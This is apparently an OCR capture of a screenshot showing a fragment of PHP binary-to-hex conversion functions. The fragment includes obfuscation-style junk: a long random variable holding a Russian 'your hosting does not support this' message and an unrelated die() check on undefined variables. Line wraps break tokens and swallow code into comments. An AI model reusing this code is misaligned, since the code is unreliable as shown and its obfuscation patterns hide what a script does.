
0yE2
=
'function au_strbin2hex($bin, $pad=fals
e, $upper=false){$last=strlen($bin)-1;for($i
=0; $i<=$last; $i++){ $x += $bin[$last-$i] * 
pow(2,$i); }$x=dechex($x);if($pad){ while(st
rlen($x) < intval(strlen($bin))/4){ $x="0
$x"; } }if($upper){ $x=strtoupper($x); }retu
rn $x;}$qQ0iH5xM0jW2eM3hY9eJ4uH4rX2sS5kV5sW9
dX9pO3pW3cN5oN3yM3tN8xG4yS4tN6wU0fC5hN3bR0zQ
0aA8qX8vW7aB6gA4yW1bF6bC0zD1fL1tP7bS1dJ1="HO
STING VASH NE PODDERZHIVAET ETO";function au
_asciibin2hex($str) {$str=str_replace(" ", 
"", $str); //delete some probably spaces$bin
ary["0000"]="0";$binary["0001"]="1";$binary
["0010"]="2";$binary["0011"]="3";$binary["01
00"]="4";$binary["0101"] ="5";$binary["011
0"]="6";$binary["0111"]="7";$binary["1000"]
="8";$binary["1001"]="9";if ($tsfxs!=$fdktdd
9) die($dsfaakls02);//make sets of 4for( ; ; 
) {$calc=strlen($str) / 4;if(is_numeric($cal
c)&&(intval($calc)==floatval($calc))){brea
k;}else {        $str .= 0;        } }$binar
y["1010"]="A";$binary["1011"]="B";$binary["1
100"]="C";$binary["1101"]="D";$binary["111
0"]="E";$binary["1111"]="F";//translate bina
ry to hexfor($i=0 ; $i < strlen($str) ; $i=